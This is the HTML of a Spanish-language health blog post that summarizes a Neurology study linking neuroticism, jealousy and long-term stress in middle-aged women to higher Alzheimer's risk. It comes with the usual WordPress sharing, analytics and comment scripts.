<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-19823" class="share-facebook sd-button share-icon no-text" href="https://cuidatusaludcondiane.com/celos-pueden-enfermarte/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span></a></li><li class="share-x"><a rel="nofollow noopener noreferrer" data-shared="sharing-x-19823" class="share-x sd-button share-icon no-text" href="https://cuidatusaludcondiane.com/celos-pueden-enfermarte/?share=x" target="_blank" title="Haz clic para compartir en X" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en X (Se abre en una ventana nueva)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://cuidatusaludcondiane.com/celos-pueden-enfermarte/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span></a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer" data-shared="" class="share-telegram sd-button share-icon no-text" href="https://cuidatusaludcondiane.com/celos-pueden-enfermarte/?share=telegram" target="_blank" title="Haz clic para compartir en Telegram" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span></a></li><li class="share-end"></li></ul></div></div></div>			    </div>
				    
		
	<div class="entry-content">
		<p><a href="https://cuidatusaludcondiane.com/wp-content/uploads/2014/10/Celos-te-pueden-enfermar.jpg"><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-19824" alt="Celos te pueden enfermar" src="https://cuidatusaludcondiane.com/wp-content/uploads/2014/10/Celos-te-pueden-enfermar-300x223.jpg" width="300" height="223" /></a>Las mujeres de mediana edad con personalidad neurótica y  sometidas a un estrés prolongado podrían tener un riesgo más alto de contraer <a href="Las%20mujeres%20celosas%20son%20más%20propensas%20a%20la%20enfermedad%20de%20Alzheimer." target="_blank">enfermedad de Alzheimer</a>.</p>
<p>Un estudio publicado por la revista médica Neurology, revela que las mujeres sometidas a un estrés prolongado, ansiosas, celosas y con humor cambiante, definidas por muchos como “neuróticas” tienen dos veces más riesgo de sufrir de Alzheimer que las mujeres consideradas como tranquilas.</p>
<p>Aunque los investigadores consideran que los resultados serían iguales para los hombres, los resultados del presente estudio provienen de una investigación iniciada en los años 6, que únicamente incluyó a mujeres en una época en que pocos estudios médicos se enfocaban en ellas.</p>
<p>En el nuevo estudio, las participantes, con una edad promedio de 46 años, recibieron un seguimiento de 38 años y pruebas de memoria y personalidad que medían sus niveles de neurosis, extroversión (que se definió como tener una personalidad extrovertida) e introversión (que se definió como ser reservada o tímida).</p>
<p>Los autores del estudio definieron la neurosis como perturbarse con facilidad y exhibir rasgos de personalidad como ansiedad, celos o humor cambiante. Las personas con ese estilo de personalidad son más propensas, dijeron, a expresar culpa, ira, envidia, preocupación y depresión.</p>
<p>También se preguntó a las mujeres si habían experimentado algún periodo de estrés prolongado que durara un mes o más, y se les pidió que evaluaran el estrés en una escala de cero a cinco, que representaba estrés constante en los cinco años anteriores. Las respuestas de estrés incluían nerviosismo, problemas para dormir, miedo, irritabilidad y tensión.</p>
<p>Ser introvertido o extrovertido por sí mismo no pareció afectar el riesgo de demencia, pero las mujeres que se angustiaban fácilmente y eran tímidas (introvertidas) tenían el riesgo más alto de Alzheimer de todas las mujeres analizadas. Una cuarta parte de ellas desarrollaron a enfermedad, frente a solo el 13 por ciento de las que se consideraron extrovertidas y que no se angustiaban con facilidad.</p>
<p>Investigaciones anteriores indican que la neurosis y el estrés se asocian a cambios en el hipocampo, una estructura del cerebro que se ve afectada en forma temprana en quienes tienen la enfermedad de Alzheimer.</p>
<p>Otros estudios asocian un mayor riesgo de desarrollar Alzheimer en personas que duermen poco.</p>
<p>Te puede interesar: <a href="https://cuidatusaludcondiane.com/dormir-ayuda-a-prevenir-el-alzheimer/" target="_blank">Dormir ayuda a prevenir el Alzheimer</a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-19823" class="share-facebook sd-button share-icon no-text" href="https://cuidatusaludcondiane.com/celos-pueden-enfermarte/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span></a></li><li class="share-x"><a rel="nofollow noopener noreferrer" data-shared="sharing-x-19823" class="share-x sd-button share-icon no-text" href="https://cuidatusaludcondiane.com/celos-pueden-enfermarte/?share=x" target="_blank" title="Haz clic para compartir en X" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en X (Se abre en una ventana nueva)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://cuidatusaludcondiane.com/celos-pueden-enfermarte/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span></a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer" data-shared="" class="share-telegram sd-button share-icon no-text" href="https://cuidatusaludcondiane.com/celos-pueden-enfermarte/?share=telegram" target="_blank" title="Haz clic para compartir en Telegram" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span></a></li><li class="share-end"></li></ul></div></div></div>	</div>

	
			<footer class="entry-footer">
			<div class="meta-tags">
				<a href="https://cuidatusaludcondiane.com/tag/alzheimer/" rel="tag">alzheimer</a> <a href="https://cuidatusaludcondiane.com/tag/ansiedad/" rel="tag">ansiedad</a> <a href="https://cuidatusaludcondiane.com/tag/celos/" rel="tag">celos</a> <a href="https://cuidatusaludcondiane.com/tag/celos-pueden-enfermarte/" rel="tag">Celos: ¿Pueden enfermarte?</a> <a href="https://cuidatusaludcondiane.com/tag/enfermedad-de-alzheimer/" rel="tag">enfermedad de Alzheimer</a> <a href="https://cuidatusaludcondiane.com/tag/estres/" rel="tag">estrés</a> <a href="https://cuidatusaludcondiane.com/tag/hipocampo/" rel="tag">hipocampo</a> <a href="https://cuidatusaludcondiane.com/tag/neurosis/" rel="tag">Neurosis</a> <a href="https://cuidatusaludcondiane.com/tag/neuroticas/" rel="tag">neuróticas</a>			</div>
		</footer>
	
		  	
	
	 
</article>
		
					<nav class="prev-next-nav">
			
		<div class="vce-prev-link">
			<a href="https://cuidatusaludcondiane.com/vida-laboral-y-de-pareja/" rel="next"><span class="img-wrp"><img src="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/foto_post_2.jpg" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-left"></i></span></span><span class="vce-prev-next-link">Vida laboral y de pareja</span></a>		</div>

		
			
		<div class="vce-next-link">
			<a href="https://cuidatusaludcondiane.com/ebola-monjas-en-cuarentena/" rel="prev"><span class="img-wrp"><img width="375" height="195" src="https://cuidatusaludcondiane.com/wp-content/uploads/2014/10/fort-liberia-786228_640-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" loading="lazy" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-right"></i></span></span><span class="vce-prev-next-link">Ebola: monjas en cuarentena</span></a>		</div>	
	</nav>		
		</main>

		
					
	
	<div class="main-box vce-related-box">

	<h3 class="main-box-title">También puede interesarte</h3>
	
	<div class="main-box-inside">

					<article class="vce-post vce-lay-b post-22650 post type-post status-publish format-standard has-post-thumbnail hentry category-destacado category-enfermedades-psiquiatricas tag-10-de-octubre-dia-mundial-de-la-salud-mental tag-bienestar tag-dia-mundial-de-la-salud-mental tag-felicidad tag-salud-mental">

 		 	<div class="meta-image">			
			<a href="https://cuidatusaludcondiane.com/como-cuidar-tu-salud-mental/" title="Cómo cuidar tu salud mental">
				<img width="375" height="195" src="https://cuidatusaludcondiane.com/wp-content/uploads/2024/10/DALL·E-2024-10-10-06.46.53-An-illustration-showing-different-aspects-of-mental-health-care.-The-scene-features-a-person-practicing-mindfulness-sitting-in-a-peaceful-outdoor-set-375x195.webp" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" loading="lazy" />							</a>
		</div>
		

	<header class="entry-header">
				<h2 class="entry-title"><a href="https://cuidatusaludcondiane.com/como-cuidar-tu-salud-mental/" title="Cómo cuidar tu salud mental">Cómo cuidar tu salud mental</a></h2>
			</header>

	
</article>					<article class="vce-post vce-lay-b post-22644 post type-post status-publish format-standard has-post-thumbnail hentry category-destacado category-enfermedades-psiquiatricas tag-estres tag-manejo-del-estres tag-salud-cardiovascular tag-salud-mental tag-sistema-inmune-y-estres">

 		 	<div class="meta-image">			
			<a href="https://cuidatusaludcondiane.com/como-afecta-el-estres-tu-salud-fisica-y-mental/" title="Cómo afecta el estrés tu salud física y mental">
				<img width="375" height="195" src="https://cuidatusaludcondiane.com/wp-content/uploads/2024/10/DALL·E-2024-10-09-18.19.41-A-man-in-his-40s-experiencing-intense-stress.-He-has-dark-circles-under-his-eyes-slightly-unkempt-hair-and-is-wearing-a-wrinkled-dress-shirt-with-th-375x195.webp" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" loading="lazy" />							</a>
		</div>
		

	<header class="entry-header">
				<h2 class="entry-title"><a href="https://cuidatusaludcondiane.com/como-afecta-el-estres-tu-salud-fisica-y-mental/" title="Cómo afecta el estrés tu salud física y mental">Cómo afecta el estrés tu salud física y mental</a></h2>
			</header>

	
</article>					<article class="vce-post vce-lay-b post-22484 post type-post status-publish format-standard has-post-thumbnail hentry category-destacado category-enfermedades-psiquiatricas tag-depresion tag-realidad-virtual tag-sufrimiento">

 		 	<div class="meta-image">			
			<a href="https://cuidatusaludcondiane.com/realidad-virtual-para-tratar-la-depresion/" title="Realidad virtual para tratar la depresión">
				<img width="375" height="195" src="https://cuidatusaludcondiane.com/wp-content/uploads/2024/05/DALL·E-2024-05-06-21.07.25-A-Hispanic-patient-sitting-in-a-chair-wearing-virtual-reality-goggles-as-part-of-a-depression-treatment.-The-setting-is-a-calm-modern-therapy-room-w-375x195.jpeg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" loading="lazy" />							</a>
		</div>
		

	<header class="entry-header">
				<h2 class="entry-title"><a href="https://cuidatusaludcondiane.com/realidad-virtual-para-tratar-la-depresion/" title="Realidad virtual para tratar la depresión">Realidad virtual para tratar la depresión</a></h2>
			</header>

	
</article>		
	</div>

	</div>


		
		
		

		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/celos-pueden-enfermarte/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=33782417&#038;postid=19823&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=identicon&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=04a0465284&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=14.5&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=c0696d373e20141fa6c773638bc0615536ec13ea#parent=https%3A%2F%2Fcuidatusaludcondiane.com%2Fcelos-pueden-enfermarte%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="facebook-likebox-2" class="vce-no-padding widget widget_facebook_likebox"><h4 class="widget-title"><a href="https://www.facebook.com/dra.diane.perez">REDES SOCIALES</a></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/dra.diane.perez" data-width="320"  data-height="500" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/dra.diane.perez"><a href="https://www.facebook.com/dra.diane.perez">REDES SOCIALES</a></blockquote></div>
		</div>
		</div><div id="text-2" class="vce-no-padding widget widget_text">			<div class="textwidget"><p><a class="twitter-follow-button" href="https://twitter.com/DraDianePerez" data-show-count="false">Sígueme en @DraDianePerez</a></p>
<p><a class="twitter-timeline" href="https://twitter.com/DraDianePerez" data-width="350" data-height="600">X @DraDianePerez</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div><div id="block-4" class="widget widget_block"><a href="https://cuidatusaludcondiane.com/calculadora-de-indice-de-masa-corporal/" target="_blank"><img decoding="async" src="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/imc.jpg" title="IMC" alt="IMC"></a></div><div id="media_image-3" class="vce-no-padding widget widget_media_image"><a href="https://cuidatusaludcondiane.com/anunciate/"><img width="540" height="540" src="https://cuidatusaludcondiane.com/wp-content/uploads/2023/09/BANNER-540x540.png" class="image wp-image-20674  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cuidatusaludcondiane.com/wp-content/uploads/2023/09/BANNER-540x540.png 540w, https://cuidatusaludcondiane.com/wp-content/uploads/2023/09/BANNER-195x195.png 195w, https://cuidatusaludcondiane.com/wp-content/uploads/2023/09/BANNER.png 600w" sizes="(max-width: 540px) 100vw, 540px" /></a></div><div id="block-5" class="widget widget_block"><a href="https://cuidatusaludcondiane.com/calcula-tu-fecha-estimada-de-parto/" target="_blank"><img decoding="async" src="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/parto.jpg" title="Carcular parto" alt="Carcular parto"></a></div><div class="vce-sticky"><div id="mks_social_widget-3" class="widget mks_social_widget"><h4 class="widget-title">Sígueme</h4>
		
								<ul class="mks_social_widget_ul">
							<li><a href="https://twitter.com/DraDianePerez" title="X (ex Twitter)" class="socicon-twitter soc_rounded" target="_blank" rel="noopener" style="width: 80px; height: 80px; font-size: 16px;line-height:85px;"><span>twitter</span></a></li>
							<li><a href="https://www.facebook.com/dra.diane.perez" title="Facebook" class="socicon-facebook soc_rounded" target="_blank" rel="noopener" style="width: 80px; height: 80px; font-size: 16px;line-height:85px;"><span>facebook</span></a></li>
							<li><a href="https://www.instagram.com/dradianeperez/" title="Instagram" class="socicon-instagram soc_rounded" target="_blank" rel="noopener" style="width: 80px; height: 80px; font-size: 16px;line-height:85px;"><span>instagram</span></a></li>
							<li><a href="https://www.youtube.com/@DianePerezSandor/featured" title="YouTube" class="socicon-youtube soc_rounded" target="_blank" rel="noopener" style="width: 80px; height: 80px; font-size: 16px;line-height:85px;"><span>youtube</span></a></li>
						</ul>
		

		</div></div>	</aside>
	

</div>



	<div class="vce-ad-above-footer vce-ad-container"><a href="https://cuidatusaludcondiane.com/anunciate/" target="_blank" rel="noopener"><img class="aligncenter" src="https://cuidatusaludcondiane.com/wp-content/uploads/2023/09/BANNER2.png" /></a></div>

	<footer id="footer" class="site-footer">
   
				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
					<div id="media_image-2" class="widget widget_media_image"><a href="https://cuidatusaludcondiane.com/"><img width="286" height="100" src="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_4.png" class="image wp-image-19946  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div>				</div>
							<div class="bit-3">
									</div>
							<div class="bit-3">
					<div id="mks_social_widget-2" class="widget mks_social_widget"><h4 class="widget-title">Sígueme</h4>
		
								<ul class="mks_social_widget_ul">
							<li><a href="https://twitter.com/DraDianePerez" title="X (ex Twitter)" class="socicon-twitter soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>twitter</span></a></li>
							<li><a href="https://www.facebook.com/dra.diane.perez" title="Facebook" class="socicon-facebook soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>facebook</span></a></li>
							<li><a href="https://www.instagram.com/dradianeperez" title="Instagram" class="socicon-instagram soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>instagram</span></a></li>
							<li><a href="https://www.youtube.com/dradianeperez" title="YouTube" class="socicon-youtube soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>youtube</span></a></li>
						</ul>
		

		</div>				</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p>Copyright © 2026. Cuida tu salud con la Dra. Diane Pérez. Todos los derechos reservados</p>						</div>
					
											<div class="vce-wrap-right">
								<ul id="vce_footer_menu" class="bottom-nav-menu"><li id="menu-item-19926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19926"><a href="https://cuidatusaludcondiane.com/aviso-de-privacidad/">Aviso de privacidad</a></li>
<li id="menu-item-19927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19927"><a href="https://cuidatusaludcondiane.com/contacto/">Contacto</a></li>
<li id="menu-item-19945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19945"><a href="https://cuidatusaludcondiane.com/anunciate/">Anúnciate</a></li>
</ul>
						</div>
						

					
			
				</div>
			</div>
		
	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>


	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/cuidatusaludcondiane.com\/celos-pueden-enfermarte\/":19823};
	</script>
				<script type="text/javascript">
		/* ExactMetrics Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function exactmetrics_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof ExactMetricsObject || 'undefined' === typeof ExactMetricsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-BVB06ZQ1PX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	ExactMetricsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	ExactMetricsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(exactmetrics_scroll_tracking_load, 200);
		}
		}
		exactmetrics_scroll_tracking_load();
		});
		}
		/* End ExactMetrics Scroll Tracking */
			/* ExactMetrics Conversion Event */
	jQuery(document).ready(function() {
		jQuery('a[data-mi-conversion-event]')
			.off('click.exactmetricsConversion')
			.on('click.exactmetricsConversion', function() {
				if ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) {
					var $link = jQuery(this);
					var eventName = $link.attr('data-mi-event-name');
					if ( typeof eventName === 'undefined' || ! eventName ) {
						// Fallback to first word of the <a> tag, lowercase, strip html
						var text = $link.text().trim();
						text = text.replace(/(<([^>]+)>)/gi, '').toLowerCase();
						var firstWord = text.split(/\s+/)[0] || '';

						if ( firstWord ) {
							eventName = 'click-' + firstWord;
						} else {
							eventName = $link.parent().hasClass('wp-block-image') ? 'image-click' : 'button-click';
						}
					}
					__gtagTracker('event', 'mi-' + eventName);
				}
			});
	});
	/* End ExactMetrics Conversion Event */
	
</script><script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cuidatusaludcondiane.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cuidatusaludcondiane.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuidatusaludcondiane.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="vce-main-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"1280","sticky_header_logo":"https:\/\/cuidatusaludcondiane.com\/wp-content\/uploads\/2019\/06\/logo_4.png","logo":"https:\/\/cuidatusaludcondiane.com\/wp-content\/uploads\/2019\/06\/logo_4.png","logo_retina":"","logo_mobile":"","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/cuidatusaludcondiane.com\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"ajax_mega_menu":"1","mega_menu_slider":"1","mega_menu_subcats":"1","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"3000","fa_big_opacity":{"1":"0.4","2":"0.6"},"top_bar_mobile":"1","top_bar_mobile_group":"","top_bar_more_link":"M\u00e1s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuidatusaludcondiane.com/wp-content/themes/voice/assets/js/min.js?ver=2.9.7" id="vce-main-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"es_ES"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.5/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"G:i","LTS":null,"L":null,"LL":"j F, Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LchQvEUAAAAAM5h5yYDwW3NsUFJ5AxgF55wNJy2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LchQvEUAAAAAM5h5yYDwW3NsUFJ5AxgF55wNJy2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuidatusaludcondiane.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
